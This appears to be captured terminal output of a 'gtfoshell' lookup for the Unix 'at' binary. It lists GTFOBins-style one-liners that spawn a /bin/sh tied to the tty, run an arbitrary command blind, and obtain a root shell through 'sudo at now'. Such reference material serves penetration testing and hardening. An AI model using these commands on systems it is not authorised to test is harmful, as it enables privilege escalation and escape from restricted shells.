 ~/Desktop ✔ ./gtfoshell -b at
Function: shell
Code:
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
Function: command
Description: The invocation will be blind, but it is possible to redirect the output to a file in a readable location.
Code:
COMMAND=id
echo "$COMMAND" | at now
Function: sudo
Code:
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null